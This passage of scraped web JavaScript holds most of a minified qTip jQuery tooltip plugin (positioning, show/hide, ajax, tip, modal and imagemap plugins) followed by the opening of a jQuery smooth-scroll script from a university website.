a(document).bind("mousedown"+t,function(y){var z=e.elements.tooltip;a(y.target).parents(".qtip.ui-tooltip").length===0&&a(y.target).add(b).length>1&&z.is(":visible")&&!z.hasClass("ui-state-disabled")&&e.hide()});c.position.target==="mouse"&&a(document).bind("mousemove"+t,function(y){c.position.adjust.mouse&&!r.tooltip.hasClass("ui-state-disabled")&&r.tooltip.is(":visible")&&e.reposition(y)})}}function u(d,h,n,j){j=parseInt(j,10)!==0;var f=".qtip-"+k,i={show:d?c.show.target:a("<div/>"),hide:h?c.hide.target:
a("<div/>"),tooltip:n?e.elements.tooltip:a("<div/>")};h={show:String(c.show.event).split(" "),hide:String(c.hide.event).split(" ")};if(e.rendered){a.each(h.show,function(l,m){i.show.unbind(m+f)});i.show.unbind("mousemove"+f).unbind("mouseout"+f).unbind("qtip-"+k+"-inactive");a.each(h.hide,function(l,m){i.hide.add(i.tooltip).unbind(m+f)});a.each(a.fn.qtip.inactiveEvents,function(l,m){i.hide.add(n?e.elements.content:NULL).unbind(m+f+"-inactive")});i.hide.unbind("mouseout"+f);i.tooltip.unbind("mouseover"+
f);if(j){a(B).unbind("resize"+f);a(document).unbind("mousedown"+f+" mousemove"+f)}}else d&&i.show.unbind(h.show+f+"-create")}var e=this;e.id=k;e.rendered=FALSE;e.elements={target:b};e.cache={event:{},target:NULL,disabled:FALSE};e.timers={};e.options=c;e.plugins={};a.extend(e,{render:function(d){var h=e.elements;if(e.rendered)return FALSE;e.rendered=d?-2:-1;h.tooltip=a("<div/>").attr({id:"ui-tooltip-"+k,role:"tooltip"}).addClass("qtip ui-tooltip ui-helper-reset "+c.style.classes).toggleClass("ui-widget",
c.style.widget).toggleClass("ui-state-disabled",e.cache.disabled).css("z-index",a.fn.qtip.zindex+a("div.qtip.ui-tooltip").length).data("qtip",e).appendTo(c.position.container);h.wrapper=a("<div />").addClass("ui-tooltip-wrapper").appendTo(h.tooltip);h.content=a("<div />").addClass("ui-tooltip-content").attr("id","ui-tooltip-"+k+"-content").addClass("ui-tooltip-content").toggleClass("ui-widget-content",c.style.widget).appendTo(h.wrapper);c.content.title.text&&v();a.each(a.fn.qtip.plugins,function(){this.initialize===
"render"&&this(e)});w(1,1,1,1);a.each(c.events,function(n,j){h.tooltip.bind("tooltip"+n,j)});b.bind("remove.qtip",function(){e.destroy()});q(c.content.text);h.tooltip.trigger("tooltiprender",[e.hash()]);return e},get:function(d){switch(d.toLowerCase()){case "offset":d=p("position");break;case "dimensions":d=p("dimensions");break;default:d=g(d.toLowerCase());d=d[0].precedance?d[0].string():d[0].jquery?d[0]:d[0][d[1]];break}return d},set:function(d,h){var n=g(d.toLowerCase()),j,f,i,l={builtin:{"^content.text":function(){q(h)},
"^content.title.text":function(){if(e.rendered)if(!e.elements.title&&h){v();e.reposition()}else h?e.elements.title.html(h):o()},"^position.container$":function(){e.rendered&&e.elements.tooltip.appendTo(h)},"^position.(my|at)$":function(){var m=/my$/i.test(d)?"my":"at";if("string"===typeof h)c.position[m]=new a.fn.qtip.plugins.Corner(h)},"^position.(my|at|adjust|target)":function(){e.rendered&&e.reposition()},"^(show|hide).(event|target|fixed)":function(m,t,r,x){var s=d.search(/fixed/i)>-1?[0,[0,1,
1,1]]:d.search(/hide/i)<0?["show",[1,0,0,0]]:["hide",[0,1,0,0]];if(s[0])m[t]=x;u.apply(e,s[1]);if(s[0])m[t]=r;w.apply(e,s[1])}}};a.each(e.plugins,function(m){if("object"===typeof this.checks)l[m]=this.checks});j=n[0][n[1]];n[0][n[1]]=h;K(c);for(f in l)for(i in l[f])RegExp(i,"i").test(d)&&l[f][i].call(e,n[0],n[1],h,j);return e},toggle:function(d,h){function n(){var t=d?"attr":"removeAttr";a(this).css({opacity:"",height:""});e.elements.title&&b[t]("aria-labelledby","ui-tooltip-"+k+"-title");b[t]("aria-describedby",
"ui-tooltip-"+k+"-content");if(d){if(a.browser.msie&&a(this).get(0).style){m=a(this).get(0).style;m.removeAttribute("filter");m.removeAttribute("opacity")}}else a(this).hide()}if(!e.rendered)return FALSE;var j=d?"show":"hide",f=e.elements.tooltip,i=c[j],l=f.is(":visible"),m;if((typeof d).search("boolean|number"))d=!f.is(":visible");if(l&&d||!l&&!d||f.is(":animated"))return e;if(h){if(e.cache.event&&/over|enter/.test(h.type)&&/out|leave/.test(e.cache.event.type)&&a(h.target).add(c.show.target).length<
2&&a(h.relatedTarget).parents(".qtip.ui-tooltip").length>0)return e;e.cache.event=a.extend({},h)}l=a.Event("tooltip"+j);l.originalEvent=a.extend({},h);f.trigger(l,[e.hash(),90]);if(l.isDefaultPrevented())return e;if(d){if(e.rendered===TRUE){e.focus();e.reposition(h)}i.solo&&a(":not(.qtip.ui-tooltip)").qtip("hide")}else{clearTimeout(e.timers.show);f.css({opacity:""})}f.attr("aria-hidden",Boolean(!d));f.stop(TRUE,FALSE);if(a.isFunction(i.effect)){i.effect.call(f);f.queue(function(){n.call(this);a(this).dequeue()})}else if(i.effect===
FALSE){f[j]();n()}else f.fadeTo(90,d?100:0,n);d&&i.target.trigger("qtip-"+k+"-inactive");return e},show:function(d){e.toggle(TRUE,d)},hide:function(d){e.toggle(FALSE,d)},focus:function(d){if(!e.rendered)return FALSE;var h=e.elements.tooltip,n=parseInt(h.css("z-index"),10),j=a.fn.qtip.zindex+a(".qtip.ui-tooltip").length,f=a.extend({},d);if(!h.hasClass("ui-tooltip-focus")&&n!==j){a(".qtip.ui-tooltip").each(function(){var i=a(this).qtip(),l=a.Event("tooltipblur"),m,t;if(!i||!i.rendered)return TRUE;m=
i.elements.tooltip;t=parseInt(m.css("z-index"),10);isNaN(t)||m.css({zIndex:t-1});m.removeClass("ui-tooltip-focus");l.originalEvent=f;m.trigger(l,[i,j])});d=a.Event("tooltipfocus");d.originalEvent=f;h.trigger(d,[e.hash(),j]);d.isDefaultPrevented()||h.css({zIndex:j}).addClass("ui-tooltip-focus")}return e},reposition:function(d){if(e.rendered===FALSE)return FALSE;var h=c.position.target,n=e.elements.tooltip,j=c.position,f=j.my,i=j.at,l=e.elements.tooltip.width(),m=e.elements.tooltip.height(),t=j.container,
r=0,x=0,s={left:0,top:0},y=a.Event("tooltipmove"),z={left:function(A){var C=h==="mouse"?d.pageX:h.offset().left,G=a(B).scrollLeft(),F=a(B).width(),D=i.x==="left"?r:i.x==="right"?-r:r/2,H=D+(f.x==="left"?-l:f.x==="right"?l:l/2)+-2*j.adjust.x;F=A+l-F-G;if(G-A>0&&!(A>=C&&A<C+r))s.left+=H-D;else if(F>0&&A+l>C)s.left+=f.x==="center"?-H+D:H-D;return s.left-A},top:function(A){var C=a(B).scrollTop(),G=a(B).height(),F=i.y==="top"?x:i.y==="bottom"?-x:0,D=F+(f.y==="top"?-m:f.y==="bottom"?m:-m/2)+-2*j.adjust.y;
G=A+m-G-C;if(C-A>0)s.top+=f.y==="center"?-D+F:D;else if(G>0)s.top+=D-F;return s.top-A}};if(h==="mouse"){i={x:"left",y:"top"};if(!d)d=e.cache.event;s={top:d.pageY,left:d.pageX}}else{if(h==="event")h=d&&d.target&&d.type!=="scroll"&&d.type!=="resize"?e.cache.target=a(d.target):e.cache.target;if(h[0]===document||h[0]===B){r=h.width();x=h.height();s={top:n.css("position")==="fixed"?0:h.scrollTop(),left:h.scrollLeft()}}else if(h.is("area")&&a.fn.qtip.plugins.imagemap){s=a.fn.qtip.plugins.imagemap(h,i);
r=s.width;x=s.height;s=s.offset}else{r=h.outerWidth();x=h.outerHeight();if(!j.adjust.offset||t[0]===document.body)s=h.offset();else{s=h.position();s.top+=t.scrollTop()-t.offset().top;s.left+=t.scrollLeft()-t.offset().left}}s.left+=i.x==="right"?r:i.x==="center"?r/2:0;s.top+=i.y==="bottom"?x:i.y==="center"?x/2:0}s.left+=j.adjust.x+(f.x==="right"?-l:f.x==="center"?-l/2:0);s.top+=j.adjust.y+(f.y==="bottom"?-m:f.y==="center"?-m/2:0);s.adjusted=j.adjust.screen?{left:z.left(s.left),top:z.top(s.top)}:{left:0,
top:0};if(s.top<1)s.top=0;if(s.left<1)s.left=0;n.attr("class",function(){return a(this).attr("class").replace(/ui-tooltip-pos-\w+/i,"")}).addClass("ui-tooltip-pos-"+f.abbreviation());y.originalEvent=a.extend({},d);n.trigger(y,[e.hash(),s]);if(y.isDefaultPrevented())return e;delete s.adjust;if(n.is(":visible")&&a.isFunction(j.adjust.effect)){j.adjust.effect.call(n,s);n.queue(function(){a(this).css({opacity:"",height:""});a.browser.msie&&a(this).get(0).style&&a(this).get(0).style.removeAttribute("filter");
a(this).dequeue()})}else n.css(s);return e},disable:function(d){var h=e.elements.tooltip;if(e.rendered)h.toggleClass("ui-state-disabled",d);else e.cache.disabled=!!d;return e},destroy:function(){var d=e.elements,h=d.target.data("oldtitle");e.rendered&&a.each(e.plugins,function(){this.initialize==="render"&&this.destroy()});u(1,1,1,1);b.removeData("qtip");e.rendered&&d.tooltip.remove();h&&b.attr("title",h);return b},hash:function(){var d=a.extend({},e);delete d.cache;delete d.timers;delete d.options;
delete d.plugins;delete d.render;delete d.hash;return d}})}function M(b,c){var k;k=a(this).metadata?a(this).metadata(c.metadata):{};k=a.extend(TRUE,{},c,k);var g=k.position,p=a(this)[0]===document?a(document.body):a(this);if("boolean"===typeof k.content.text)if(k.content.attr!==FALSE&&a(this).attr(k.content.attr))k.content.text=a(this).attr(k.content.attr);else return FALSE;if(g.container===FALSE)g.container=a(document.body);if(g.target===FALSE)g.target=p;if(k.show.target===FALSE)k.show.target=p;
if(k.hide.target===FALSE)k.hide.target=p;g.at=new a.fn.qtip.plugins.Corner(g.at);g.my=new a.fn.qtip.plugins.Corner(g.my);if(a(this).data("qtip"))if(k.overwrite)a(this).qtip("destroy");else if(k.overwrite===FALSE)return FALSE;k=new L(a(this),k,b);a(this).data("qtip",k);return k}function N(b){var c=this;c.checks={"^content.ajax":function(){this.plugins.ajax.load(this.options.content.ajax)}};a.extend(c,{init:function(){var k=b.options.content.ajax;c.load(k);b.elements.tooltip.bind("tooltipshow.ajax",
function(){k.once===FALSE&&b.rendered===TRUE&&c.load(k)})},load:function(k){a.ajax(a.extend(TRUE,{},k,{success:function(g,p){if(a.isFunction(k.success))if(k.success.call(b.hash(),g,p)===FALSE)return;b.set("content.text",g);I.remove()},error:function(g,p,o){var v=p||o;if(a.isFunction(k.error)){g=k.error.call(b.hash(),g,p,o);if(g===FALSE)return}b.set("content.text",v)}}));return c},destroy:function(){b.elements.tooltip.unbind("tooltipshow.ajax")}});c.init()}function J(b,c,k){var g=Math.floor(c/2),p=
Math.floor(k/2);c={bottomright:[[0,0],[c,k],[c,0]],bottomleft:[[0,0],[c,0],[0,k]],topright:[[0,k],[c,0],[c,k]],topleft:[[0,0],[0,k],[c,k]],topcenter:[[0,k],[g,0],[c,k]],bottomcenter:[[0,0],[c,0],[g,k]],rightcenter:[[0,0],[c,p],[0,k]],leftcenter:[[c,0],[c,k],[0,p]]};c.lefttop=c.bottomright;c.righttop=c.bottomleft;c.leftbottom=c.topright;c.rightbottom=c.topleft;return c[b]}function O(b){function c(j){var f=o.tip,i=["left","right"],l={left:0,right:0,top:0,bottom:0},m=0;if(p.corner===FALSE||!f)return FALSE;
j=j||g.corner;f.css({top:"",bottom:"",left:"",right:"",margin:""});i[j.precedance==="y"?"push":"unshift"]("top","bottom");if(a.browser.msie)l={top:j.precedance==="y"?0:0,left:0,bottom:j.precedance==="y"?0:0,right:0};switch(j[j.precedance==="y"?"x":"y"]){case "center":f.css(i[0],"50%").css("margin-"+i[0],-(u[j.precedance==="y"?"width":"height"]/2));break;case i[0]:f.css(i[0],l[i[0]]+h);break;case i[1]:f.css(i[1],l[i[1]]+h);break}m=u[j.precedance==="x"?"width":"height"];if(d)m-=parseInt(q.css("border-"+
j[j.precedance]+"-width"),10);j[j.precedance]===i[2]?f.css(i[2],-l[i[2]]-m):f.css(i[3],l[i[3]]-m)}function k(j,f,i){if(o.tip){j=a.extend({},g.corner);f=g.mimic.adjust?a.extend({},g.mimic):null;var l=j.precedance==="y"?["y","top","left","height"]:["x","left","top","width"],m=i.adjusted,t=parseInt(q.css("border-"+j[l[0]]+"-width"),10);a.each([j,f],function(){if(m.left)this.x=this.x==="center"?m.left>0?"left":"right":this.x==="left"?"right":"left";if(m.top)this.y=this.y==="center"?m.top>0?"top":"bottom":
this.y==="top"?"bottom":"top"});i[l[1]]+=(j[l[0]]===l[1]?1:-1)*(u[l[3]]-t);i[l[2]]-=h;if(j.string()!==w.corner.string()&&(w.top!==m.top||w.left!==m.left))g.update(j,f);w.left=m.left;w.top=m.top;w.corner=j}}var g=this,p=b.options.style.tip,o=b.elements,v=o.tooltip,q=o.wrapper,w={top:0,left:0,corner:{string:function(){}}},u={width:p.width,height:p.height},e={},d=p.border||0,h=p.adjust||0,n=p.method||FALSE;g.corner=NULL;g.mimic=NULL;g.checks={"^position.my|style.tip.(corner|mimic|method|border)":function(){d=
p.border;if(g.detectCorner()){g.create();g.detectColours();g.update()}else g.tip.remove();this.get("position.target")!=="mouse"&&this.reposition()},"^style.tip.(height|width)":function(){u={width:p.width,height:p.height};g.create();g.update();b.reposition()}};a.extend(g,{init:function(){if(n===TRUE)n=a("<canvas />")[0].getContext?"canvas":a.browser.msie&&(g.mimic&&/center/i.test(g.mimic.string())||u.height!==u.width)?"vml":"polygon";else if(n==="canvas")n=a.browser.msie?"vml":!a("<canvas />")[0].getContext?
"polygon":"canvas";else if(n==="polygon")n=a.browser.msie&&/center/i.test(g.mimic.string())?"vml":n;if(g.detectCorner()){g.create();g.detectColours();g.update();v.bind("tooltipmove.tip",k)}return g},detectCorner:function(){var j=p.corner,f=p.mimic||j,i=b.options.position.at,l=b.options.position.my;if(l.string)l=l.string();if(j===FALSE||l===FALSE&&i===FALSE)return FALSE;else{if(j===TRUE)g.corner=new a.fn.qtip.plugins.Corner(l);else if(!j.string)g.corner=new a.fn.qtip.plugins.Corner(j);if(f===TRUE)g.mimic=
new a.fn.qtip.plugins.Corner(l);else if(!f.string){g.mimic=new a.fn.qtip.plugins.Corner(f);g.mimic.precedance=g.corner.precedance}}return g.corner.string()!=="centercenter"},detectColours:function(){var j=o.tip,f=g.mimic[g.mimic.precedance],i="border-"+f+"-color";e.fill=j.css("background-color","").css("border","").css("background-color")||"transparent";e.border=j.get(0).style?j.get(0).style["border"+f.charAt(0)+f.substr(1)+"Color"]:j.css(i)||"transparent";if(/rgba?\(0, 0, 0(, 0)?\)|transparent/i.test(e.fill))e.fill=
q.css(d?"background-color":i);if(!e.border||/rgba?\(0, 0, 0(, 0)?\)|transparent/i.test(e.border))e.border=q.css(i)||e.fill;a("*",j).add(j).css("background-color","transparent").css("border",0)},create:function(){var j=u.width,f=u.height;o.tip&&o.tip.remove();o.tip=a('<div class="ui-tooltip-tip ui-widget-content"></div>').css(u).prependTo(v);switch(n){case "canvas":o.tip.append('<canvas height="'+f+'" width="'+j+'" />');break;case "vml":o.tip.html('<vml:shape coordorigin="0 0" coordsize="'+j+" "+f+
'" stroked="'+!!d+'"  style="behavior:url(#default#VML); display:inline-block; antialias:TRUE; position: absolute;  top:0; left:0; width:'+j+"px; height:"+f+"px; vertical-align:"+g.corner.y+';"><vml:stroke weight="'+(d-2)+'px" joinstyle="miter" miterlimit="10"  style="behavior:url(#default#VML); display:inline-block;" /></vml:shape>');break;case "polygon":o.tip.append('<div class="ui-tooltip-tip-inner" />').append(d?'<div class="ui-tooltip-tip-border" />':"");break}return g},update:function(j,f){var i=
o.tip,l=u.width,m=u.height,t=d>0?0:1,r=Math.ceil(d/2+0.5),x;f||(f=j?j:g.mimic);if(!j)j=g.corner;if(f.x==="false")f.x=j.x;if(f.y==="false")f.y=j.y;i=i.children();switch(n){case "canvas":i=i.get(0).getContext("2d");i.clearRect(0,0,3E3,3E3);i.restore();if(d){x=J(f.string(),l*2,m*2);i.strokeStyle=e.border;i.lineWidth=d+1;i.lineJoin="miter";i.miterLimit=100;i.save();i.translate(f.x==="left"?0:f.x==="right"?-l:-l/2,f.y==="top"?0:f.y==="bottom"?-m:-m/2)}else x=J(f.string(),l,m);i.fillStyle=e.fill;for(i.miterLimit=
0;t<2;t++){i.globalCompositeOperation=t&&d?"destination-in":"source-over";i.beginPath();i.moveTo(x[0][0],x[0][1]);i.lineTo(x[1][0],x[1][1]);i.lineTo(x[2][0],x[2][1]);i.closePath();i.fill();t||i.stroke()}break;case "vml":x=J(f.string(),l,m);t="m"+x[0][0]+","+x[0][1]+" l"+x[1][0]+","+x[1][1]+" "+x[2][0]+","+x[2][1]+" xe";i.attr({path:t,fillcolor:e.fill});if(d){i.children().attr("color",e.border);if(f.precedance==="y"){i.css("top",(f.y==="top"?1:-1)*(d-2));i.css("left",f.x==="left"?1:-2)}else{i.css("left",
(f.x==="left"?1:-1)*(d-2));i.css("top",f.y==="top"?1:-2)}}break;case "polygon":if(f.precedance==="y"){t=l>m?1.5:l<m?5:2.2;r=[f.x==="left"?r:f.x==="right"?-r:0,Math.floor(t*r*(f.y==="bottom"?-1:1)*(f.x==="center"?0.8:1))]}else{t=l<m?1.5:l>m?5:2.2;r=[Math.floor(t*r*(f.x==="right"?-1:1)*(f.y==="center"?0.9:1)),f.y==="top"?r:f.y==="bottom"?-r:0]}i.removeAttr("style").each(function(s){var y={x:f.precedance==="x"?f.x==="left"?"right":"left":f.x,y:f.precedance==="y"?f.y==="top"?"bottom":"top":f.y},z=f.x===
"center"?["left","right",y.y,m,l]:["top","bottom",y.x,l,m],A=e[!s&&d?"border":"fill"];s&&a(this).css({position:"absolute","z-index":1,left:r[0],top:r[1]});f.x==="center"||f.y==="center"?a(this).css("border-"+z[2],z[3]+"px solid "+A).css("border-"+z[0],Math.floor(z[4]/2)+"px dashed transparent").css("border-"+z[1],Math.floor(z[4]/2)+"px dashed transparent"):a(this).css("border-width",Math.floor(m/2)+"px "+Math.floor(l/2)+"px").css("border-"+y.x,Math.floor(l/2)+"px solid "+A).css("border-"+y.y,Math.floor(m/
2)+"px solid "+A)});break}c(j);return g},destroy:function(){o.tip&&o.tip.remove();v.unbind("tooltipmove.tip")}})}function P(b,c){var k=this,g=b.elements,p=g.tooltip;g.blanket=a("#qtip-blanket");a.extend(k,{init:function(){c=a.extend(TRUE,a.fn.qtip.plugins.modal.defaults,c);p.bind("tooltipshow.qtipmodal tooltiphide.qtipmodal",function(o,v,q){o=o.type.replace("tooltip","");a.isFunction(c[o])?c[o].call(g.blanket,q,v):k[o](q)});g.blanket.length||k.create();c.blur===TRUE&&g.blanket.bind("click.qtipmodal"+
b.id,function(){b.hide.call(b)})},create:function(){g.blanket=a("<div />",{id:"qtip-blanket",css:{position:"absolute",top:0,left:0,display:"none"}}).appendTo(document.body);a(B).bind("resize.qtipmodal",function(){g.blanket.css({height:Math.max(a(B).height(),a(document).height()),width:Math.max(a(B).width(),a(document).width())})}).trigger("resize")},show:function(o){g.blanket.fadeIn(o)},hide:function(o){g.blanket.fadeOut(o)},destroy:function(){var o=TRUE;a("*").each(function(){var v=a(this).data("qtip");
if(v&&v.id!==b.id&&v.options.show.modal)return o=FALSE});if(o){g.blanket.remove();a(B).unbind("scroll.qtipmodal resize.qtipmodal")}else g.blanket.unbind("click.qtipmodal"+b.id);p.unbind("tooltipshow.qtipmodal tooltiphide.qtipmodal")}});k.init()}function Q(b){var c=this,k=b.elements,g=k.tooltip,p=".bgiframe-"+b.id,o="tooltipmove"+p+" tooltipshow"+p;a.extend(c,{init:function(){k.bgiframe=a('<iframe class="ui-tooltip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0);"></iframe>');
k.bgiframe.appendTo(g);g.bind(o,c.adjust)},adjust:function(){var v=b.calculate("dimensions"),q=b.plugins.tip,w=b.elements.tip,u;u=parseInt(g.css("border-left-width"),10);u={left:-u,top:-u};if(q&&w){q=q.corner.precedance==="x"?["width","left"]:["height","top"];u[q[1]]-=w[q[0]]()}k.bgiframe.css(u).css(v)},destroy:function(){c.iframe.remove();g.unbind(o)}});c.init()}a.fn.qtip=function(b,c,k){var g=String(b).toLowerCase(),p=FALSE,o=g==="disable"?[TRUE]:a.makeArray(arguments).splice(1),v=o[o.length-1],
q;if(!b&&a(this).data("qtip")||g==="api")return(q=a(this).eq(0).data("qtip"))?q.hash():E;else if("string"===typeof b){a(this).each(function(){var w=a(this).data("qtip");if(!w)return TRUE;if(/option|set/.test(g)&&c)if(k!==E)w.set(c,k);else p=w.get(c);else{if(!w.rendered&&(g==="show"||g==="toggle")){if(v.timeStamp)w.cache.event=v;w.render()}else if(g==="enable"){g="disable";o=[FALSE]}w[g]&&w[g].apply(w[g],o)}});return p!==FALSE?p:a(this)}else if("object"===typeof b){K(b);q=a.extend(TRUE,{},a.fn.qtip.defaults,
b);return a.fn.qtip.bind.call(this,q)}};a.fn.qtip.bind=function(b){return a(this).each(function(){function c(w){function u(){g.render(typeof w==="object"||p.show.ready);o.show.unbind(v.show);o.hide.unbind(v.hide)}if(g.cache.disabled)return FALSE;g.cache.event=a.extend({},w);if(p.show.delay>0){g.timers.show=setTimeout(u,p.show.delay);v.show!==v.hide&&o.hide.bind(v.hide,function(){clearTimeout(g.timers.show)})}else u()}var k,g,p,o,v,q;k=b.id===FALSE||b.id.length<1||a("#ui-tooltip-"+b.id).length?a.fn.qtip.nextid++:
b.id;q=".qtip-"+k+"-create";g=M.call(a(this),k,b);if(g===FALSE)return TRUE;p=g.options;a(this).attr("title")&&a(this).data("oldtitle",a(this).attr("title")).removeAttr("title");a.each(a.fn.qtip.plugins,function(){this.initialize==="initialize"&&this(g)});o={show:p.show.target,hide:p.hide.target};v={show:String(p.show.event).replace(" ",q+" ")+q,hide:String(p.hide.event).replace(" ",q+" ")+q};p.show.ready||p.prerender||p.show.event===FALSE?c():o.show.bind(v.show,c)})};a.each({attr:function(b){var c=
a(this).data("qtip");return arguments.length===1&&b==="title"&&c&&c.rendered===TRUE?a(this).data("oldtitle"):NULL},remove:a.ui?NULL:function(b,c){this.each(function(){if(!c)if(!b||a.filter(b,[this]).length)a("*",this).add(this).each(function(){a(this).triggerHandler("remove")})})}},function(b,c){if(!c)return true;var k=a.fn[b];a.fn[b]=function(){return c.apply(this,arguments)||k.apply(this,arguments)}});a.fn.qtip.nextid=0;a.fn.qtip.inactiveEvents="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" ");
a.fn.qtip.zindex=15E3;a.fn.qtip.plugins={Corner:function(b){this.x=(String(b).replace(/middle/i,"center").match(/left|right|center/i)||["false"])[0].toLowerCase();this.y=(String(b).replace(/middle/i,"center").match(/top|bottom|center/i)||["false"])[0].toLowerCase();this.precedance=b.charAt(0).search(/^(t|b)/)>-1?"y":"x";this.string=function(){return this.precedance==="y"?this.y+this.x:this.x+this.y};this.abbreviation=function(){var c=this.x.substr(0,1),k=this.y.substr(0,1);return c===k?c:c==="c"||
c!=="c"&&k!=="c"?k+c:c+k}}};a.fn.qtip.defaults={prerender:FALSE,id:FALSE,overwrite:TRUE,metadata:{type:"class"},content:{text:TRUE,attr:"title",title:{text:FALSE,button:FALSE}},position:{my:"top left",at:"bottom right",target:FALSE,container:FALSE,adjust:{x:0,y:0,mouse:TRUE,screen:FALSE,resize:TRUE,effect:TRUE,offset:FALSE}},show:{target:FALSE,event:"mouseenter",effect:TRUE,delay:90,solo:FALSE,ready:FALSE},hide:{target:FALSE,event:"mouseleave",effect:TRUE,delay:0,fixed:FALSE,inactive:FALSE},style:{classes:"",
widget:TRUE},events:{render:a.noop,move:a.noop,show:a.noop,hide:a.noop,focus:a.noop,blur:a.noop}};var I=a();a.fn.qtip.plugins.ajax=function(b){var c=b.plugins.ajax,k=b.options.content;if(k.ajax&&k.ajax.url)if(c)return c;else{b.plugins.ajax=new N(b);return b.plugins.ajax}};a.fn.qtip.plugins.ajax.initialize="render";a.fn.qtip.plugins.ajax.sanitize=function(b){if(b.content!==E)if(b.content.ajax!==E){if(typeof b.content.ajax!=="object")b.content.ajax={url:b.content.ajax};if(b.content.text===FALSE)b.content.text=
"Loading...";b.content.ajax.once=Boolean(b.content.ajax.once);b.content.ajax.preload=Boolean(b.content.ajax.preload);if(b.content.ajax.preload){b=b.content.ajax.url;a("#qtip-preload").length||a('<div id="qtip-preload" class="ui-tooltip-accessible" />').appendTo(document.body);I.length||(I=a("<div />").appendTo("#qtip-preload").load(b+" img"))}}};a.fn.qtip.plugins.tip=function(b){var c=b.plugins.tip,k=b.options.style.tip;if(k&&k.corner)if(c)return c;else{b.plugins.tip=new O(b);b.plugins.tip.init();
return b.plugins.tip}};a.fn.qtip.plugins.tip.initialize="render";a.fn.qtip.plugins.tip.sanitize=function(b){if(b.style!==E&&b.style.tip!==E){if(typeof b.style.tip!=="object")b.style.tip={corner:b.style.tip};if(typeof b.style.tip.method!=="string")b.style.tip.method=TRUE;if(!/canvas|polygon/i.test(b.style.tip.method))b.style.tip.method=TRUE;if(typeof b.style.tip.width!=="number")b.style.tip.width=14;if(typeof b.style.tip.height!=="number")b.style.tip.height=14;if(typeof b.style.tip.border!=="number")b.style.tip.border=
0}};a.fn.qtip.plugins.imagemap=function(b,c){function k(e,d){for(var h=0,n=1,j=1,f=0,i=0,l=e.width,m=e.height;l>0&&m>0&&n>0&&j>0;){l=Math.floor(l/2);m=Math.floor(m/2);if(c.x==="left")n=l;else if(c.x==="right")n=e.width-l;else n+=Math.floor(l/2);if(c.y==="top")j=m;else if(c.y==="bottom")j=e.height-m;else j+=Math.floor(m/2);for(h=d.length;h--;){if(d.length<2)break;f=d[h][0]-e.offset.left;i=d[h][1]-e.offset.top;if(c.x==="left"&&f>=n||c.x==="right"&&f<=n||c.x==="center"&&(f<n||f>e.width-n)||c.y==="top"&&
i>=j||c.y==="bottom"&&i<=j||c.y==="center"&&(i<j||i>e.height-j))d.splice(h,1)}}return{left:d[0][0],top:d[0][1]}}var g=b.attr("shape").toLowerCase(),p=b.attr("coords").split(","),o=[],v=a('img[usemap="#'+b.parent("map").attr("name")+'"]').offset(),q={width:0,height:0,offset:{top:1E10,right:0,bottom:0,left:1E10}},w=0,u=0;if(g==="poly")for(w=p.length;w--;){u=[parseInt(p[--w],10),parseInt(p[w+1],10)];if(u[0]>q.offset.right)q.offset.right=u[0];if(u[0]<q.offset.left)q.offset.left=u[0];if(u[1]>q.offset.bottom)q.offset.bottom=
u[1];if(u[1]<q.offset.top)q.offset.top=u[1];o.push(u)}else o=a.map(p,function(e){return parseInt(e,10)});switch(g){case "rect":q={width:Math.abs(o[2]-o[0]),height:Math.abs(o[3]-o[1]),offset:{left:o[0],top:o[1]}};break;case "circle":q={width:o[2]+2,height:o[2]+2,offset:{left:o[0],top:o[1]}};break;case "poly":a.extend(q,{width:Math.abs(q.offset.right-q.offset.left),height:Math.abs(q.offset.bottom-q.offset.top)});q.offset=c.string()==="centercenter"?{left:q.offset.left+q.width/2,top:q.offset.top+q.height/
2}:k(q,o.slice());q.width=q.height=0;break}q.offset.left+=v.left;q.offset.top+=v.top;return q};a.fn.qtip.plugins.modal=function(b){var c=b.plugins.modal,k=b.options.show.modal;if(c)return c;else if(typeof k==="object"){b.plugins.modal=new P(b,k);return b.plugins.modal}};a.fn.qtip.plugins.modal.initialize="render";a.fn.qtip.plugins.modal.sanitize=function(b){if(b.show&&b.show.modal!==E)if(typeof b.show.modal!=="object")b.show.modal={}};a.fn.qtip.plugins.modal.defaults={effects:{show:TRUE,hide:TRUE},
blur:TRUE};a.fn.qtip.plugins.bgiframe=function(b){if(!(a.browser.msie&&/^6\.[0-9]/.test(a.browser.version)&&a("select, object").length))return FALSE;var c=b.plugins.bgiframe;if(c)return c;else{b.plugins.bgiframe=new Q(b);return b.plugins.bgiframe}};a.fn.qtip.plugins.bgiframe.initialize="render"})(jQuery,window);

--- FILE ---
content_type: application/javascript
request_url: https://tt.skuniv.ac.kr/layouts/SKUDEP/js/jquery.smooth-scroll.js
body_size: 1359
content:
(function($) {
// Animated Scrolling for Same-Page Links
// @see http://www.learningjquery.com/2007/10/improved-animated-scrolling-script-for-same-page-links

var version = '1.1';

var locationPath = filterPath(location.pathname);

$.fn.extend({
	smoothScroll: function(options) {
    
    this.each(function() {
      var opts = $.extend({}, $.fn.smoothScroll.defaults, options);
      
      $(this).bind('click', function(event) {
        var link = this, $link = $(this),
            hostMatch = ((location.hostname === link.hostname) || !link.hostname),
            pathMatch = opts.scrollTarget || (filterPath(link.pathname) || locationPath) === locationPath,
            thisHash = link.hash && '#' + link.hash.replace('#',''),
            include = true;
        

        if (!opts.scrollTarget && (!hostMatch || !pathMatch || thisHash.length == 1) ) {
          include = false;
        } else {
          var exclude = opts.exclude, elCounter = 0, el = exclude.length;
          while (include && elCounter < el) {
            if ($link.is(exclude[elCounter++])) {
              include = false;
            }
          }

          var excludeWithin = opts.excludeWithin, ewlCounter = 0, ewl = excludeWithin.length;
          while (include && ewlCounter < ewl) {
            if ($link.parents(excludeWithin[ewlCounter++] + ':first').length) {
              include = false;
            }
          }          
        }

        if (include) {
          opts.scrollTarget = opts.scrollTarget || thisHash;
          opts.link = link;
          event.preventDefault();
          $.smoothScroll(opts);        
        }
      });
    });
  
    return this;

  }
  
});

$.smoothScroll = function(options, px) {
  var opts,
      scrollTargetOffset,
      scrollElem = scrollableElement('html', 'body');
  
  if ( typeof options === 'number') {
    opts = $.fn.smoothScroll.defaults;
    scrollTargetOffset = options;
  } else {
    opts = $.extend({}, $.fn.smoothScroll.defaults, options);
    scrollTargetOffset = px || $(opts.scrollTarget).offset().top;
  }
  opts = $.extend({link: null}, opts);
  
  $(scrollElem).animate({
    scrollTop: scrollTargetOffset + opts.offset
  }, 
  {
    duration: opts.speed,
    easing: opts.easing, 
